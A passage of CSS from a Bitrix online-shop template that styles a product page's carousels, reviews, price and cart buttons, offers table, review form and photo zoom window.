	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
	right: 12px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement  #elementTableImg .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional {
	table-layout: fixed;
	border-collapse: collapse;
	width: 97%;
	margin-left: 3%;
}

#catalogElement #propSlider,
#catalogElement #reviewSlider {
	position: relative;
	left: 0;
	width: 99999px;
	overflow: hidden;
}

#catalogElement #propSlider li,
#catalogElement #reviewSlider li {
	float: left;
	display: block;
}

#catalogElement #additional .main {
	vertical-align: top;
}

#catalogElement #additional .main .wrap {
	width: 95%;
	border: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .heading {
	margin: 12px 0px !important;
	padding-left: 8px;
	color: #334add;
	background: transparent;
	line-height: normal;
}

#catalogElement #additional .main .review {
	margin-top: 12px;
}

#catalogElement #additional .main .review .heading {
	padding-left: 12px;
}

#catalogElement #additional .main .review ins {
	color: #000;
	padding-left: 12px;
	font-size: 14px;
	margin-bottom: 6px;
	display: inline-block;
}

#catalogElement #additional .main .review img {
	vertical-align: middle;
	display: inline-block;
	padding-left: 12px;
}

#catalogElement #additional .main .review li {
	line-height: 21px;
	font-size: 14px;
}

#catalogElement #additional .main .review li p {
	padding: 0px 12px;
	color: #333;
	margin: 0;
}

#catalogElement #additional .main .review li p a {
	color: #000;
}

#catalogElement #additional .main .review li p a:hover {
	color: #334add;
}

#catalogElement #additional .main .shortProp {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#catalogElement #additional .main .shortProp tr:nth-child(odd) {
	background-color: #f6f6f6;
}

#catalogElement #additional .main .shortProp td:first-child {
	width: 60%;
}

#catalogElement #additional .main .shortProp td {
	padding: 8px 12px;
	border-bottom: 1px solid #fbfbfb;
}

#catalogElement #additional .main .analog {
	color: #333;
	text-decoration: none;
	padding-bottom: 1px;
	border-bottom: 1px solid #e1e1e1;
}

#catalogElement #additional .main .analog:hover {
	color: #334add;
}

#catalogElement #additional .main .sectional > li {
	padding: 12px 0px;
	border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .sectional li img {
	vertical-align: middle;
	max-width: 100px;
}

#catalogElement #additional .main .sectional .shortText {
	font: normal normal 13px "bender" , arial , sans-serif;
	line-height: 21px;
}

#catalogElement #additional .main .reviewLink {
	float: left;
	font-size: 14px;
	color: #334add;
	text-decoration: none;
	margin-left: 100px;
}

#catalogElement #additional .main .reviewLink:hover {
	color: #1b33cc;
}

#catalogElement #additional .main .allProp,
#catalogElement #additional .main .allReview {
	font-size: 14px;
	text-decoration: none;
	color: #334add;
	margin-left: 12px;
	padding-bottom: 1px;
	border-bottom: 1px solid #334add;
	float: left;
	margin: 8px 0px 8px 12px;
}

#catalogElement #additional .main .controls {
	float: right;
	margin: 8px 12px 8px 0px;
}

#catalogElement #additional .main .controls .prev,
#catalogElement #additional .main .controls .next {
	width: 21px;
	height: 21px;
	display: none;
	float: left;
}

#catalogElement #additional .main .controls .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	margin-right: 4px;
}

#catalogElement #additional .main .controls .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement #additional .main .controls .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement #additional .main .controls .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
}

#catalogElement #additional .main .controls .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement #additional .main .controls .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional .extra {
	width: 210px;
	vertical-align: top;
	position: relative;
}

#catalogElement #additional .extra .wrap {
	border: 1px solid #D5D5D5;
	background-color: #f6f6f6;
	padding: 0px 0px 12px 0px;
}

#catalogElement #additional .extra .sectional li {
	padding: 12px 0px;
	margin: 0px 12px;
	overflow: hidden;
}

#catalogElement #additional .extra .price {
	font: normal bold 20px "bender" , arial , sans-serif;
	color: #000;
	padding: 18px 0 12px 12px !important;
	border-bottom: 1px solid #e4e4e4;
	background-color: #F6F6F6;
	margin: 0 !important;
	text-align: left;
	position: relative;
}

#catalogElement #additional .extra .price s {
	color: #acacac;
	font-size: 14px;
	position: absolute;
	top: 4px;
	display: block;
	right: 20px;
}

#catalogElement #additional .extra .rat {
	border-bottom: 1px solid #F1F1F1;
}

#catalogElement #additional .extra .rating {
	position: relative;
	top: 0px;
	z-index: 10;
	width: 79px;
	display: block;
	float: left;
}

#catalogElement #additional .extra .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #additional .extra .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #additional .score {
	float: left;
	display: block;
	padding-right: 12px;
}

#catalogElement #additional .available, 
#catalogElement #additional .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	display: block;
	margin: 2px 0px;
}

#catalogElement #additional .available img, 
#catalogElement #additional .noAvailable img, 
#catalogElement #additional .addCompare img {
	vertical-align: middle;
	padding-right: 4px;
}

#catalogElement #additional .available {
	color: #333;
}

#catalogElement #additional .inCart {
	padding-top: 12px !important;
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .addCart,
#catalogElement #additional .addSku {
	background-color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 40px;
	display: block;
	height: 40px;
	color: #fff;
	width: 185px;
	text-decoration: none;
	text-align: center;
	float: none;
	margin: 0;
}

#catalogElement #additional .addCart:hover {
	background: #1b33cc;
}

#catalogElement #additional .addCart:active,
#catalogElement .oneClick:active {
	position: relative;
	top: 1px;
}
#catalogElement #additional .creditBuy,
#catalogElement #additional .fastBay{
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .oneClick{
	color:#fff;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
}

#catalogElement #additional .oneClick:hover{
	background: #0da9ea;
}

#catalogElement #additional .addCart:active,
#catalogElement .credit:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .credit {
	color:#fff;
	display: block;
	height: 40px;
	line-height: 15px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
	padding-top: 10px;
}

#catalogElement #additional .credit:hover {
    background: #0da9ea;
}

#catalogElement #additional .compare {
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}

#catalogElement #additional .addCompare {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7F7F7F;
}

#catalogElement #additional .addCompare:hover {
	color: #334add;
}

#catalogElement #additional .addCompare:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .colors {
	padding-bottom: 6px !important;
}

#catalogElement #additional .colors img {
	vertical-align: middle;
	border: 1px solid #e4e4e4;
}

#catalogElement   #additional .offers span {
	float: left;
	display: block;
}

#catalogElement   #additional .offers {
	padding-bottom: 0px !important;
}

#catalogElement   #additional #itworkSelect_offers {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #F1F1F1;
	width: 110px;
	height: 23px;
	line-height: 21px;
	background-color: #fff;
	color: #000;
	position: absolute;
	top: -4px;
	z-index: 40;
	display: inline-block;
	margin-left: 6px;
}

#catalogElement   #additional #itworkSelect_offers img {
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers:hover {
	color: #111;
}

#catalogElement   #additional #itworkSelect_offers ins {
	display: block;
	line-height: 25px;
	text-decoration: none;
	padding-left: 12px;
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers ins + img {
	position: absolute;
	display: block;
	top: 50%;
	right: 12px;
}

#catalogElement   #additional #itworkSelect_offers ul {
	position: absolute;
	top: 23px;
	z-index: 1000;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color.png") #334add;
	width: 110px;
	left: -1px;
	display: none;
}

#catalogElement   #additional #itworkSelect_offers ul li {
	display: block;
	padding-bottom: 4px;
	padding-top: 4px;
	padding-left: 12px;
	cursor: pointer;
	color: #fff;
	margin: 0 !important;
}

#catalogElement   #additional #itworkSelect_offers ul li:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color2.png") #1b33cc;
}

#catalogElement   #additional .shipping {
	background-color: #ebebeb;
	padding: 6px 0px !important;
}

#catalogElement   #additional .shipping img {
    /*width: 100%;*/
}

#catalogElement   #additional .shipping {
	margin-top: 12px !important;
}

#catalogElement   #additional .shipping span {
	color: #000;
}

#catalogElement   #additional .shipping ins {
	color: #334add;
}

#catalogElement   #additional .shipping img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement   #additional .method {
	border-top: 1px solid #f1f1f1;
	padding-bottom: 0px !important;
}

#catalogElement   #additional .infoText {
	padding-top: 12px !important;
	padding-bottom: 6px !important;
	font-size: 12px;
	color: #696969;
}

#catalogElement .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	margin: 24px 0 0 0;
	background: #f2f2f2;
	line-height: 35px;
	color: #000;
	padding-left: 12px;
}

#catalogElement .description {
	border: 1px solid #f1f1f1;
	padding: 12px;
	font: 14px/21px "bender", "arial", sans-serif;
	color: #222;
}

#catalogElement .offersTable {
	font: 14px/21px "bender", "arial", sans-serif;
	border: 1px solid #F1F1F1;
	border-collapse: collapse;
	table-layout: fixed;
	margin-top: 12px;
	width: 100%;
}

#catalogElement .offersTable .addCart{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png") 0px 0px #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	color: #FFFFFF;
	display: inline-block;
	width: 86px;
	height: 25px;
	text-decoration: none;
}

#catalogElement .offersTable .addCart:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png") 0px 0px #1b33cc;
	color: #fff;
}

#catalogElement .offersTable .addCompare{
	background: #22beff;
	font: 14px/25px "bender", "arial", sans-serif;
	height: 25px;
	color: #fff;
	display: block;
	text-decoration: none;
	width: 90px;
	margin: auto;
}

#catalogElement .offersTable .addCompare:hover{
	background: #0da9ea;
	color: #fff;
}
#catalogElement .offersTable .addCompare img{
	padding-right: 4px;
}

#catalogElement .offersTable th{
	border-right: 1px solid #f1f1f1;
	padding: 8px 8px;
	text-align: center;
	font-weight: normal;
	background: #f9f9f9;
}

#catalogElement .offersTable .names{
	width: 23%;
}

#catalogElement .offersTable .pct{
	width: 100px;
}

#catalogElement .offersTable .mnct{
	width: 100px;
}

#catalogElement .offersTable .ofpr{
	position: relative;
}

#catalogElement .offersTable .ofpr s{
	position: absolute;
	font-size: 12px;
	top: 4px;
	right: 12px;
	color: #ACACAC;
}

#catalogElement .offersTable td{
	text-align: center;
	padding: 8px 8px;
	border-top: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	vertical-align: middle;
}

#catalogElement .offersTable tr:nth-child(odd) td {
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
}


#catalogElement .offersTable td a{
	display: block;
	color: #000;
}

#catalogElement .offersTable td a:hover{
	color: #1b33cc;
}

#catalogElement .offersTable td img{
	vertical-align: middle;
}

#catalogElement .offersTable td .offersPic img{
	vertical-align: middle;
	max-height: 60px;
	max-width: 50px;
}

#catalogElement .stats {
	width: 100%;
	padding: 12px;
	border-collapse: collapse;
	table-layout: fixed;
}

#catalogElement .stats .question {
	display: inline-block;
	margin-left: 4px;
	width: 19px;
	height: 19px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") 0 0 transparent;
	vertical-align: middle;
}

#catalogElement .stats .question:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -19px 0 transparent;
}

#catalogElement .stats .question:active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -38px 0 transparent;
}

#catalogElement .stats tr {
	border: 1px solid #e4e4e4;
}

#catalogElement .stats .gray td {
	background-color: #F6F6F6;
}

#catalogElement .stats tr:hover td {
	background: #eee;
}

#catalogElement .stats .cap,
#catalogElement .stats .cap:hover td {
	background-color: #fff !important;
	border: 0 !important;
}

#catalogElement .stats .cap td {
	font-size: 18px;
	color: #334add;
	padding: 12px;
}

#catalogElement .stats td {
	padding: 6px 0px;
}

#catalogElement .stats .name {
	width: 40%;
}

#catalogElement .stats .name span {
	padding: 0px 12px;
}

#catalogElement .stats .analog {
	font-size: 14px;
	text-decoration: none;
	color: #9d9d9d;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 1px;
}

#catalogElement .stats .analog:hover {
	color: #334add;
	border-bottom-color: #334add;
}

#catalogElement .stats .analog:active {
	position: relative;
	top: 1px;
}

#catalogElement .stats .right {
	text-align: right;
	padding-right: 10%;
}

#catalogElement #similarCarousel,
#catalogElement #relatedCarousel {
	display: block;
	overflow: hidden;
	position: relative;
	border: 1px solid #f1f1f1;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft,
#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft:hover,
#catalogElement #relatedCarousel .relatedLeft:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#catalogElement #similarCarousel .similarLeft:active,
#catalogElement #relatedCarousel .relatedLeft:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 0px;
}

#catalogElement #similarCarousel .similarRight:hover,
#catalogElement #relatedCarousel .relatedRight:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#catalogElement #similarCarousel .similarRight:active,
#catalogElement #relatedCarousel .relatedRight:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	width: 99999px;
	position: relative;
}

#catalogElement #similarCarousel li,
#catalogElement #relatedCarousel li {
	float: left;
	margin: 24px 0px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#catalogElement #similarCarousel .wrap,
#catalogElement #relatedCarousel .wrap {
	border: 0;
	text-align: center;
}

#catalogElement #similarCarousel .price,
#catalogElement #relatedCarousel .price {
	float: none !important;
	display: inline-block !important;
	margin-top: 12px !important;
}

#catalogElement #similarCarousel .addCart,
#catalogElement #similarCarousel .addSku,
#catalogElement #relatedCarousel .addCart,
#catalogElement #relatedCarousel .addSku{
	float: none !important;
	display: inline-block !important;
	margin: 10px 0px;
}

#catalogElement .newReview {
	float: right;
	margin-right: 12px;
	color: #334add;
}

#catalogElement .newReview:hover {
	color: #1b33cc;
}

#catalogElement #reviews > li {
	margin-bottom: 24px;
	border: 1px solid #f1f1f1;
	padding: 24px;
	overflow: hidden;
	position: relative;
}

#catalogElement #reviews li li {
	padding: 3px 0;
}

#catalogElement #reviews li li .name {
	display: inline-block;
	margin-bottom: 6px;
	color: #334add;
	font-size: 16px;
}

#catalogElement #reviews .controls {
	background: #f4f4f4;
	position: absolute;
	bottom: 12px;
	right: 12px;
	height: 35px;
	line-height: 35px;
	width: 260px;
	text-align: center;
}

#catalogElement #reviews .controls a {
	text-decoration: none;
}

#catalogElement #reviews .controls a:active {
	position: relative;
	top: 1px;
}

#catalogElement #reviews .controls .good {
	color: #334add;
	margin-right: 4px;
}

#catalogElement #reviews .controls .good:hover {
	color: #1b33cc;
}

#catalogElement #reviews .controls .bad {
	color: #ff0000;
}

#catalogElement #reviews .controls .bad:hover {
	color: #9d9d9d;
}

#catalogElement #reviews p {
	color: #666;
	line-height: 21px;
	margin: 0;
}

#catalogElement #reviews .comment {
	clear: both;
}

#catalogElement #reviews .label {
	line-height: 21px;
	margin-right: 6px;
}

#catalogElement #reviews .rating {
	display: inline-block;
	position: relative;
	top: -3px;
	width: 79px;
}

#catalogElement #reviews .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: -9px;
}

#catalogElement #reviews .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #reviews small {
	margin-left: 12px;
	color: #7f7f7f;
	float: right;
	display: inline-block;
	background: #f4f4f4;
	padding: 6px;
}

#catalogElement #reviews .hide {
	display: none;
}

#showallReviews {
	display: block;
	width: 170px;
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: -12px;
}

#catalogElement #newReview {
	margin: 12px 0px;
}

#catalogElement #newReview .heading {
	background: transparent;
	padding: 0px 12px 12px;
	margin: 0;
	color: #334add;
	font-size: 18px;
}

#catalogElement #newReview ins {
	margin: 12px 0 42px 0;
	display: block;
	font-size: 16px;
}

#catalogElement #newReview #newRating {
	position: relative;
}

#catalogElement #newReview .rating {
	left: 125px;
	position: absolute;
	top: -3px;
	width: 150px;
	z-index: 10;
	cursor: pointer;
}

#catalogElement #newReview .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 0px transparent;
	height: 22px;
	width: 150px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #newReview .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 -22px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #newReview .usedSelect {
	overflow: hidden;
	clear: both;
}

#catalogElement #newReview .usedSelect li {
	float: left;
	margin-right: 12px;
	margin-bottom: 12px;
}

#catalogElement #newReview .usedSelect li a {
	border: 1px solid #E4E4E4;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #000;
	padding: 0px 12px;
	text-decoration: none;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview .usedSelect li a:hover {
	color: #696969;
}

#catalogElement #newReview .usedSelect li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .usedSelect li a.selected {
	background: #1b33cc;
	color: #fff;
}

#catalogElement #newReview table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
	border: 1px solid #F1F1F1;
	padding: 12px;
}

#catalogElement #newReview table td {
	vertical-align: top;
	width: 50%;
	padding: 12px;
}

#catalogElement #newReview label {
	display: block;
	margin: 12px 0;
}

#catalogElement #newReview textarea {
	border: 1px solid #E4E4E4;
	resize: none;
	height: 90px;
	width: 88%;
	padding: 1%;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview textarea:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview input {
	border: 1px solid #E4E4E4;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	height: 35px;
	width: 63%;
	padding-left: 1%;
	display: inline-block;
	margin-bottom: 12px;
	vertical-align: top;
}

#catalogElement #newReview input:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview .submit {
	display: inline-block;
	background: #1b33cc;
	color: #fff;
	text-decoration: none;
	text-align: center;
	height: 35px;
	vertical-align: middle;
	line-height: 35px;
	margin-left: 3%;
	width: 23%;
}

#catalogElement #newReview .submit:hover {
	background: #1b33cc;
}

#catalogElement #newReview .submit:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .reviewError {
	border: 1px solid #F1F1F1;
	overflow: hidden;
	padding: 24px;
	margin-top: 24px;
}

#catalogElement #newReview .reviewError .cap {
	color: #334add;
	font-size: 16px;
}

#catalogElement #newReview .reviewError img {
	vertical-align: middle;
	float: left;
	margin-right: 24px;
}

#zoomPhoto {
	background-color: #fff;
	box-shadow: 1px 1px 12px #000;
	border-radius: 4px;
	height: 600px;
	width: 1001px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -300px;
	margin-left: -500px;
	z-index: 500;
	display: none;
}

#zoomPrev,
#zoomNext {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#zoomPrev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 10px;
}

#zoomPrev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#zoomPrev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#zoomNext {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 10px;
}

#zoomNext:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#zoomNext:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#zoomPhotoLeft {
	float: left;
	width: 750px;
	position: relative;
	overflow: hidden;
}

#zoomPhotoLeft ul {
	position: relative;
	left: 0;
	cursor: move;
}

#zoomPhotoLeft li {
	height: 540px;
	line-height: 540px;
	text-align: center;
	list-style: none;
	float: left;
}

#zoomPhotoLeft li img {
	max-width: 95%;
	max-height: 95%;
	vertical-align: middle;
}

#zoomMorePhoto {
	position: absolute;
	height: 35px;
	line-height: 3px;
	bottom: 0px;
	margin-bottom: 0px;
	padding: 12px 0px;
	right: 240px;
	width: 761px;
	background-color: #1e1e1e;
}

#zoomMorePhoto div {
	margin: 4px auto;
	width: 376px;
	position: relative;
}

#zoomMorePhoto a.next,
#zoomMorePhoto a.prev {
	display: block;
	height: 22px;
	width: 9px;
	top: 50%;
	position: absolute;
	margin-top: 7px;
}

#zoomMorePhoto a.next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px -22px  transparent;
	right: -24px;
}

#zoomMorePhoto a.next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px -22px  transparent;
}

#zoomMorePhoto a.next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px -22px  transparent;
}

#zoomMorePhoto a.prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px 0px  transparent;
	left: -24px;
}

#zoomMorePhoto a.prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px 0px  transparent;
}

#zoomMorePhoto a.prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px 0px  transparent;
}

#zoomMorePhoto li:first-child {
	margin-left: 0px;
}

#zoomMorePhoto li {
	float: left;
	height: 35px;
	line-height: 35px;
	width: 40px;
	text-align: center;
	margin-left: 8px;
	opacity: 0.3;
	list-style: none;
	background-color: #fff;
}

#zoomMorePhoto li.active {
	opacity: 1;
}

#zoomMorePhoto li a {
	display: block;
	height: 35px;
	line-height: 35px;
}

#zoomMorePhoto li img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#zoomPhotoRight {
	width: 250px;
	float: right;
	position: relative;
	background-color: #1E1E1E;
}

#zoomPhotoRight span.heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px;
	display: block;
	background-color: #000;
	right: 10px;
	width: 225px;
	position: relative;
	margin: 0px !important;
}

#zoomPhotoRight span.heading span {
	display: block;
	width: 215px;
}

#zoomPhotoExit {
